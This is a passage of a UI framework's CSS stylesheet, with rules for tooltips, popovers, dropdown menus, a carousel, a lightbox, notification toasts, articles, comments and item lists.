  }
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #353535;
  }
.tooltip.top-right .tooltip-arrow {
  right: 5px;
  bottom: 0;
  border-width: 5px 5px 0;
  border-top-color: #353535;
  }
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #353535;
  }
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #353535;
  }
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #353535;
  }
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #353535;
  }
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #353535;
  }
.tooltip-primary .tooltip-inner {
  background-color: #3280fc;
  }
.tooltip-primary.tooltip.top .tooltip-arrow {
  border-top-color: #3280fc;
  }
.tooltip-primary.tooltip.top-left .tooltip-arrow {
  border-top-color: #3280fc;
  }
.tooltip-primary.tooltip.top-right .tooltip-arrow {
  border-top-color: #3280fc;
  }
.tooltip-primary.tooltip.right .tooltip-arrow {
  border-right-color: #3280fc;
  }
.tooltip-primary.tooltip.left .tooltip-arrow {
  border-left-color: #3280fc;
  }
.tooltip-primary.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #3280fc;
  }
.tooltip-primary.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #3280fc;
  }
.tooltip-primary.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #3280fc;
  }
.tooltip-success .tooltip-inner {
  background-color: #38b03f;
  }
.tooltip-success.tooltip.top .tooltip-arrow {
  border-top-color: #38b03f;
  }
.tooltip-success.tooltip.top-left .tooltip-arrow {
  border-top-color: #38b03f;
  }
.tooltip-success.tooltip.top-right .tooltip-arrow {
  border-top-color: #38b03f;
  }
.tooltip-success.tooltip.right .tooltip-arrow {
  border-right-color: #38b03f;
  }
.tooltip-success.tooltip.left .tooltip-arrow {
  border-left-color: #38b03f;
  }
.tooltip-success.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #38b03f;
  }
.tooltip-success.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #38b03f;
  }
.tooltip-success.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #38b03f;
  }
.tooltip-info .tooltip-inner {
  background-color: #03b8cf;
  }
.tooltip-info.tooltip.top .tooltip-arrow {
  border-top-color: #03b8cf;
  }
.tooltip-info.tooltip.top-left .tooltip-arrow {
  border-top-color: #03b8cf;
  }
.tooltip-info.tooltip.top-right .tooltip-arrow {
  border-top-color: #03b8cf;
  }
.tooltip-info.tooltip.right .tooltip-arrow {
  border-right-color: #03b8cf;
  }
.tooltip-info.tooltip.left .tooltip-arrow {
  border-left-color: #03b8cf;
  }
.tooltip-info.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #03b8cf;
  }
.tooltip-info.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #03b8cf;
  }
.tooltip-info.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #03b8cf;
  }
.tooltip-warning .tooltip-inner {
  background-color: #f1a325;
  }
.tooltip-warning.tooltip.top .tooltip-arrow {
  border-top-color: #f1a325;
  }
.tooltip-warning.tooltip.top-left .tooltip-arrow {
  border-top-color: #f1a325;
  }
.tooltip-warning.tooltip.top-right .tooltip-arrow {
  border-top-color: #f1a325;
  }
.tooltip-warning.tooltip.right .tooltip-arrow {
  border-right-color: #f1a325;
  }
.tooltip-warning.tooltip.left .tooltip-arrow {
  border-left-color: #f1a325;
  }
.tooltip-warning.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #f1a325;
  }
.tooltip-warning.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #f1a325;
  }
.tooltip-warning.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #f1a325;
  }
.tooltip-danger .tooltip-inner {
  background-color: #ea644a;
  }
.tooltip-danger.tooltip.top .tooltip-arrow {
  border-top-color: #ea644a;
  }
.tooltip-danger.tooltip.top-left .tooltip-arrow {
  border-top-color: #ea644a;
  }
.tooltip-danger.tooltip.top-right .tooltip-arrow {
  border-top-color: #ea644a;
  }
.tooltip-danger.tooltip.right .tooltip-arrow {
  border-right-color: #ea644a;
  }
.tooltip-danger.tooltip.left .tooltip-arrow {
  border-left-color: #ea644a;
  }
.tooltip-danger.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #ea644a;
  }
.tooltip-danger.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #ea644a;
  }
.tooltip-danger.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #ea644a;
  }
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 300px;
  text-align: left;
  white-space: normal;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 4px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
  }
.popover.top {
  margin-top: -10px;
  }
.popover.right {
  margin-left: 10px;
  }
.popover.bottom {
  margin-top: 10px;
  }
.popover.left {
  margin-left: -10px;
  }
.popover.no-arrow.top {
  margin-top: 0;
  }
.popover.no-arrow.right {
  margin-left: 0;
  }
.popover.no-arrow.bottom {
  margin-top: 0;
  }
.popover.no-arrow.left {
  margin-left: 0;
  }
.popover-in-modal,
.modal .popover {
  z-index: 1050;
  }
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 4px 4px 0 0;
  }
.popover-content {
  padding: 9px 14px;
  }
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  }
.popover .arrow {
  border-width: 11px;
  }
.popover .arrow:after {
  content: "";
  border-width: 10px;
  }
.popover.top .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, .25);
  border-bottom-width: 0;
  }
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  content: " ";
  border-top-color: #fff;
  border-bottom-width: 0;
  }
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, .25);
  border-left-width: 0;
  }
.popover.right .arrow:after {
  bottom: -10px;
  left: 1px;
  content: " ";
  border-right-color: #fff;
  border-left-width: 0;
  }
.popover.bottom .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, .25);
  }
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  content: " ";
  border-top-width: 0;
  border-bottom-color: #fff;
  }
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, .25);
  }
.popover.left .arrow:after {
  right: 1px;
  bottom: -10px;
  content: " ";
  border-right-width: 0;
  border-left-color: #fff;
  }
.popover-primary {
  border-color: #3280fc;
  }
.popover-primary .popover-title {
  color: #fff;
  background-color: #3280fc;
  }
.popover-primary.popover.top .arrow {
  border-top-color: #3280fc;
  }
.popover-primary.popover.right .arrow {
  border-right-color: #3280fc;
  }
.popover-primary.popover.left .arrow {
  border-left-color: #3280fc;
  }
.popover-primary.popover.bottom .arrow,
.popover-primary.popover.bottom .arrow:after {
  border-bottom-color: #3280fc;
  }
.popover-success {
  border-color: #38b03f;
  }
.popover-success .popover-title {
  color: #fff;
  background-color: #38b03f;
  }
.popover-success.popover.top .arrow {
  border-top-color: #38b03f;
  }
.popover-success.popover.right .arrow {
  border-right-color: #38b03f;
  }
.popover-success.popover.left .arrow {
  border-left-color: #38b03f;
  }
.popover-success.popover.bottom .arrow,
.popover-success.popover.bottom .arrow:after {
  border-bottom-color: #38b03f;
  }
.popover-info {
  border-color: #03b8cf;
  }
.popover-info .popover-title {
  color: #fff;
  background-color: #03b8cf;
  }
.popover-info.popover.top .arrow {
  border-top-color: #03b8cf;
  }
.popover-info.popover.right .arrow {
  border-right-color: #03b8cf;
  }
.popover-info.popover.left .arrow {
  border-left-color: #03b8cf;
  }
.popover-info.popover.bottom .arrow,
.popover-info.popover.bottom .arrow:after {
  border-bottom-color: #03b8cf;
  }
.popover-warning {
  border-color: #f1a325;
  }
.popover-warning .popover-title {
  color: #fff;
  background-color: #f1a325;
  }
.popover-warning.popover.top .arrow {
  border-top-color: #f1a325;
  }
.popover-warning.popover.right .arrow {
  border-right-color: #f1a325;
  }
.popover-warning.popover.left .arrow {
  border-left-color: #f1a325;
  }
.popover-warning.popover.bottom .arrow,
.popover-warning.popover.bottom .arrow:after {
  border-bottom-color: #f1a325;
  }
.popover-danger {
  border-color: #ea644a;
  }
.popover-danger .popover-title {
  color: #fff;
  background-color: #ea644a;
  }
.popover-danger.popover.top .arrow {
  border-top-color: #ea644a;
  }
.popover-danger.popover.right .arrow {
  border-right-color: #ea644a;
  }
.popover-danger.popover.left .arrow {
  border-left-color: #ea644a;
  }
.popover-danger.popover.bottom .arrow,
.popover-danger.popover.bottom .arrow:after {
  border-bottom-color: #ea644a;
  }
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-bottom: 2px;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  opacity: .5;
  }
.dropup,
.dropdown {
  position: relative;
  }
.dropdown-toggle:focus {
  outline: 0;
  }
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 13px;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #cbcbcb;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .12), 0 1px 3px rgba(0, 0, 0, .1);
          box-shadow: 0 6px 12px rgba(0, 0, 0, .12), 0 1px 3px rgba(0, 0, 0, .1);
  }
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
  }
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
  }
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.53846154;
  color: #353535;
  white-space: nowrap;
  }
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #3280fc;
  }
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #3280fc;
  outline: 0;
  }
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #ddd;
  }
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  }
.dropdown-hover .dropdown-menu {
  margin: -1px 0;
  }
.dropdown-hover:hover > .dropdown-menu,
.open > .dropdown-menu {
  display: block;
  opacity: 1;
  }
.dropdown-hover:hover > a,
.open > a {
  outline: 0;
  }
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.53846154;
  color: #808080;
  }
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
  }
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
  }
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0 dotted;
  border-bottom: 4px solid;
  }
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
  }
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
    }
  }
.dropdown-submenu {
  position: relative;
  }
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  border-radius: 4px;
  }
.dropdown-submenu.open > .dropdown-menu,
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
  }
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  border-radius: 4px;
  }
.dropdown-submenu > a:after {
  display: block;
  float: right;
  width: 0;
  height: 0;
  margin-top: 5px;
  margin-right: -10px;
  content: " ";
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #ccc;
  }
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
  }
.dropdown-submenu > a {
  min-width: 160px;
  }
.dropdown-submenu > .dropdown-menu.pull-left {
  right: 100%;
  left: auto;
  }
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #fff;
  text-decoration: none;
  background-color: #3280fc;
  }
.carousel {
  position: relative;
  }
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
  }
.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
  }
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
  }
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
  }
.carousel-inner > .active {
  left: 0;
  }
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
  }
.carousel-inner > .next {
  left: 100%;
  }
.carousel-inner > .prev {
  left: -100%;
  }
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
  }
.carousel-inner > .active.left {
  left: -100%;
  }
.carousel-inner > .active.right {
  left: 100%;
  }
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 10%;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  filter: alpha(opacity=40);
  outline: none;
  opacity: .4;
  }
.carousel-control > .icon {
  font-size: 20px;
  }
.carousel-control.left {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .3)), to(rgba(0, 0, 0, .0001)));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .3) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .3) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .3) 0%, rgba(0, 0, 0, .0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x;
  }
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .3)));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .3) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .3) 100%);
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .3) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=1);
  background-repeat: repeat-x;
  }
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=100);
  outline: none;
  opacity: 1;
  }
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .icon-chevron-left,
.carousel-control .icon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  }
.carousel-control .icon-prev,
.carousel-control .icon-chevron-left {
  left: 50%;
  }
.carousel-control .icon-next,
.carousel-control .icon-chevron-right {
  right: 50%;
  }
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
  }
.carousel-control .icon-prev:before {
  content: '\2039';
  }
.carousel-control .icon-next:before {
  content: '\203a';
  }
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  }
.carousel-caption .btn {
  text-shadow: none;
  }
@media screen and (min-width: 768px) {
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    top: 40%;
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 80px;
    }
  .carousel-control .icon-prev {
    left: 30%;
    }
  .carousel-control .icon-next {
    right: 25%;
    }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
    }
  .carousel-indicators {
    bottom: 20px;
    }
  }
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
  }
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  border: 1px solid #fff;
  border-radius: 10px;
  }
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
  }
[data-toggle="lightbox"] {
  cursor: pointer;
  }
.modal-lightbox .close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
  display: block;
  width: 40px;
  height: 40px;
  font-size: 14px;
  color: #fff;
  text-align: center;
  background-color: #353535;
  background-color: rgba(53, 53, 53, .2);
  filter: alpha(opacity=80);
  opacity: .8;
  -webkit-transition: opacity .2s cubic-bezier(.175, .885, .32, 1), background-color .2s cubic-bezier(.175, .885, .32, 1);
       -o-transition: opacity .2s cubic-bezier(.175, .885, .32, 1), background-color .2s cubic-bezier(.175, .885, .32, 1);
          transition: opacity .2s cubic-bezier(.175, .885, .32, 1), background-color .2s cubic-bezier(.175, .885, .32, 1);
  }
.modal-lightbox .controller {
  position: absolute;
  top: 0;
  display: none;
  height: 100%;
  padding: 0;
  line-height: 100%;
  color: #fff;
  cursor: pointer;
  background-color: transparent;
  border: none;
  outline: none;
  -webkit-transition: background .2s cubic-bezier(.175, .885, .32, 1);
       -o-transition: background .2s cubic-bezier(.175, .885, .32, 1);
          transition: background .2s cubic-bezier(.175, .885, .32, 1);
  }
.modal-lightbox .controller.show {
  display: block;
  }
.modal-lightbox .controller > .icon {
  display: inline-block;
  width: 60px;
  height: 50px;
  line-height: 50px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  background-color: transparent;
  -webkit-transition: background .2s cubic-bezier(.175, .885, .32, 1);
       -o-transition: background .2s cubic-bezier(.175, .885, .32, 1);
          transition: background .2s cubic-bezier(.175, .885, .32, 1);
  }
.modal-lightbox .controller > .icon:before {
  font-size: 20px;
  }
.modal-lightbox .controller.prev {
  left: 0;
  }
.modal-lightbox .controller.next {
  right: 0;
  }
.modal-lightbox .modal-dialog {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  margin-bottom: 0;
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: all .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .4s cubic-bezier(.175, .885, .32, 1);
          transition: all .4s cubic-bezier(.175, .885, .32, 1);
  }
.modal-lightbox .modal-dialog:hover .close,
.modal-lightbox .modal-dialog:focus .close {
  background-color: rgba(53, 53, 53, .5);
  filter: alpha(opacity=100);
  opacity: 1;
  }
.modal-lightbox .modal-dialog:hover .close:hover,
.modal-lightbox .modal-dialog:focus .close:hover {
  background-color: rgba(53, 53, 53, .9);
  }
.modal-lightbox .modal-dialog:hover .controller > .icon,
.modal-lightbox .modal-dialog:focus .controller > .icon {
  text-shadow: none;
  background-color: #353535;
  background-color: rgba(53, 53, 53, .5);
  }
.modal-lightbox .modal-dialog:hover .controller:hover > .icon,
.modal-lightbox .modal-dialog:focus .controller:hover > .icon {
  background-color: #353535;
  background-color: rgba(53, 53, 53, .9);
  }
.modal-lightbox .caption {
  display: none;
  }
.modal-lightbox.lightbox-with-caption .caption {
  position: absolute;
  bottom: 0;
  display: block;
  width: 100%;
  padding: 10px 15px;
  color: #fff;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, .3);
  background: rgba(0, 0, 0, .15);
  opacity: .5;
  -webkit-transition: all .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .4s cubic-bezier(.175, .885, .32, 1);
          transition: all .4s cubic-bezier(.175, .885, .32, 1);
  }
.modal-lightbox.lightbox-with-caption .modal-dialog:hover .caption {
  background: rgba(0, 0, 0, .6);
  opacity: 1;
  }
.lightbox-img {
  display: block;
  width: inherit;
  max-width: 100%;
  height: auto;
  padding: 0;
  margin: 0 auto;
  cursor: pointer;
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
          box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
  -webkit-transition: all .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .4s cubic-bezier(.175, .885, .32, 1);
          transition: all .4s cubic-bezier(.175, .885, .32, 1);
  }
.messager {
  display: table;
  margin: 10px;
  overflow: hidden;
  color: #fff;
  pointer-events: auto;
  background-color: #353535;
  background-color: rgba(0, 0, 0, .8);
  border-radius: 20px;
  -webkit-transition-property: opacity, -webkit-transform!important;
       -o-transition-property: opacity, -o-transform!important;
          transition-property: opacity, -webkit-transform!important;
          transition-property: opacity, transform!important;
          transition-property: opacity, transform, -webkit-transform, -o-transform!important;
  }
.messager-icon {
  display: table-cell;
  padding: 10px 0 10px 15px;
  line-height: 20px;
  text-align: center;
  vertical-align: top;
  }
.messager-content {
  display: table-cell;
  padding: 10px 15px;
  vertical-align: top;
  }
.messager-content a {
  font-weight: bold;
  color: inherit;
  }
.messager-title {
  font-size: 16px;
  font-weight: bold;
  }
.messager-title + .messager-text {
  margin-top: 10px;
  }
.messager-actions {
  display: table-cell;
  vertical-align: top;
  }
.messager-actions > .action {
  min-width: 40px;
  height: 40px;
  padding: 0 12px;
  color: #fafafa;
  color: rgba(255, 255, 255, .6);
  text-align: center;
  text-shadow: none;
  background: none;
  border: none;
  }
.messager-actions > .action.close {
  padding-bottom: 5px;
  font-size: 20px;
  font-weight: normal;
  opacity: 1;
  }
.messager-actions > .action:hover {
  color: #fff;
  background: rgba(0, 0, 0, .1);
  }
.messager-actions .action-icon + .action-text {
  margin-left: 8px;
  }
.messagers-holder {
  position: fixed;
  z-index: 99999;
  padding: 10px;
  pointer-events: none;
  }
.messagers-holder.top {
  top: 0;
  }
.messagers-holder.top-left {
  top: 0;
  left: 0;
  }
.messagers-holder.top-right {
  top: 0;
  right: 0;
  }
.messagers-holder.bottom {
  bottom: 0;
  }
.messagers-holder.bottom-left {
  bottom: 0;
  left: 0;
  }
.messagers-holder.bottom-right {
  right: 0;
  bottom: 0;
  }
.messagers-holder.top-right .messager,
.messagers-holder.bottom-right .messager {
  margin-left: auto;
  }
.messagers-holder.center {
  top: 0;
  }
.messagers-holder.top,
.messagers-holder.bottom,
.messagers-holder.center {
  right: 0;
  left: 0;
  }
.messagers-holder.top .messager,
.messagers-holder.bottom .messager,
.messagers-holder.center .messager {
  margin: 10px auto;
  }
.messager-notification {
  min-width: 250px;
  max-width: 400px;
  border-radius: 4px;
  }
.messager-notification .messager-icon {
  width: 42px;
  vertical-align: middle;
  }
.messager-notification .messager-content {
  vertical-align: middle;
  }
.messager-text > p:last-child {
  margin: 0;
  }
.messager-primary {
  background-color: #3280fc;
  }
.messager-success {
  background-color: #38b03f;
  }
.messager-info {
  background-color: #03b8cf;
  }
.messager-warning {
  background-color: #f1a325;
  }
.messager-danger {
  background-color: #ea644a;
  }
.messager-important {
  background-color: #bd7b46;
  }
.messager-special {
  background-color: #8666b8;
  }
.article {
  padding: 20px;
  }
.article > header h1,
.article > header h2,
.article > header h3 {
  margin-bottom: 20px;
  line-height: 1.5;
  }
.article > header > .abstract,
.article > header > dl {
  padding: 10px 15px;
  font-size: 12px;
  color: #686868;
  background-color: #f1f1f1;
  }
.article > header > .abstract > p:last-child,
.article > header > dl > p:last-child {
  margin-bottom: 0;
  }
.article > header > dl {
  margin: 0;
  border-bottom: 1px solid #e9e9e9;
  }
.article > header > dl.pull-right {
  background-color: transparent;
  border: none;
  }
.article > footer {
  border-top: 1px dashed #d7d7d7;
  }
.article > footer > p {
  padding: 10px 15px;
  }
.article > .content,
.article-content {
  padding: 20px 0;
  font-size: 14px;
  line-height: 1.78571429;
  }
.article > .content h1,
.article-content h1 {
  font-size: 20px;
  }
.article > .content h2,
.article-content h2 {
  font-size: 18px;
  }
.article > .content h3,
.article-content h3 {
  font-size: 16px;
  }
.article > .content h4,
.article-content h4 {
  margin-top: 15px;
  font-size: 14px;
  }
.article > .content h5,
.article-content h5 {
  margin-top: 15px;
  font-size: 13px;
  }
.article > .content h6,
.article-content h6 {
  margin-top: 15px;
  font-size: 11px;
  }
.article > .content img,
.article-content img {
  margin: 10px 0;
  }
.article > .content p > img + img,
.article-content p > img + img {
  margin-left: 10px;
  }
.article > .content p > img[align='right'],
.article-content p > img[align='right'] {
  margin-left: 10px;
  }
.article > .content dl,
.article-content dl {
  padding-right: 2em;
  padding-left: 2em;
  }
.article > .content table,
.article-content table {
  margin-bottom: 20px;
  }
.article > .content table th,
.article-content table th,
.article > .content table td,
.article-content table td {
  padding: 8px;
  line-height: 1.53846154;
  vertical-align: top;
  border-bottom: 1px solid #ddd;
  }
.article > .content table > thead > tr > th,
.article-content table > thead > tr > th {
  vertical-align: bottom;
  background-color: #f1f1f1;
  border-bottom: 1px solid #ddd;
  }
.article-content p {
  margin-bottom: 0;
  }
.article-content table {
  width: 100%;
  }
.article > .content table th,
.article > .content table td,
.article > .content table > thead > tr > th {
  border: 1px solid #ddd;
  }
body.article-content {
  padding: 8px;
  }
.article-condensed {
  padding: 20px 0;
  }
.article-condensed > header {
  padding: 0 20px;
  }
.article-condensed > header > .abstract,
.article-condensed > header > dl {
  padding: 10px 15px;
  margin: 0 -20px;
  }
.article-condensed > .content,
.article-condensed > .article-content {
  padding: 20px;
  }
.article-condensed > .content > img,
.article-condensed > .article-content > img,
.article-condensed > .content > pre,
.article-condensed > .article-content > pre {
  margin-right: -20px;
  margin-left: -20px;
  border-radius: 0;
  }
.article-condensed > .content > pre,
.article-condensed > .article-content > pre {
  border-right: none;
  border-left: none;
  }
.article-condensed > footer {
  border-top: 1px dashed #d7d7d7;
  }
.article-condensed > footer > p {
  padding: 10px 15px;
  }
.article-condensed > footer > .pager-justify > .previous > a {
  border-left: none;
  border-radius: 0;
  }
.article-condensed > footer > .pager-justify > .next > a {
  border-right: none;
  border-radius: 0;
  }
.comments > header {
  border-bottom: 1px solid #e5e5e5;
  }
.comments > header > .alert {
  padding: 7.5px 15px;
  margin-bottom: -10px;
  }
.comments > header h1,
.comments > header h2,
.comments > header h3 {
  padding: 10px 0;
  margin: 10px 0;
  }
.comments > footer {
  padding-top: 10px;
  }
.comments > footer > .reply-form > .avatar {
  display: block;
  float: left;
  width: 40px;
  height: 40px;
  margin-top: 10px;
  }
.comments > footer > .reply-form > .avatar + .form {
  padding-left: 50px;
  }
.comment {
  padding: 10px 0;
  border-bottom: 1px solid #e5e5e5;
  }
.comment:before,
.comment:after {
  display: table;
  content: " ";
  }
.comment:after {
  clear: both;
  }
.comment > .avatar,
.comment > .content {
  display: block;
  }
.comment > .avatar {
  float: left;
  width: 40px;
  height: 40px;
  margin-top: 10px;
  }
.comment > .avatar + .content {
  padding-left: 50px;
  }
.comment > .content > .text {
  margin-top: 5px;
  }
.comment > .content > .actions {
  margin-top: 4px;
  }
.comment > .content > .actions > a {
  display: inline-block;
  color: #808080;
  }
.comment > .content > .actions > a + a {
  margin-left: 5px;
  }
.comment:hover > .content > .actions > a {
  color: #145ccd;
  }
.comment > .comments-list {
  padding-top: 10px;
  padding-bottom: 0;
  padding-left: 30px;
  margin-left: 20px;
  border-left: 1px dashed #e5e5e5;
  }
.comment > .comments-list > .comment {
  border: none;
  border-top: 1px solid #e5e5e5;
  }
.comment > .comments-list > .comment:last-child {
  padding-bottom: 0;
  }
.list {
  padding: 0 15px;
  }
.list > header {
  padding-bottom: 10px;
  border-bottom: 1px solid #e5e5e5;
  }
.items .item {
  padding: 10px 0;
  border-bottom: 1px solid #e5e5e5;
  -webkit-transition: all .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .4s cubic-bezier(.175, .885, .32, 1);
          transition: all .4s cubic-bezier(.175, .885, .32, 1);
  }
.items .item-heading > h6,
.items .item-heading h5,
.items .item-heading h4,
.items .item-heading h3,
.items .item-heading h2,
.items .item-heading h1 {
  margin-top: 5px;
  }
.items .item-content:before,
.items .item-content:after {
  display: table;
  content: " ";
  }
.items .item-content:after {
  clear: both;
  }
.items .item-content > .media {
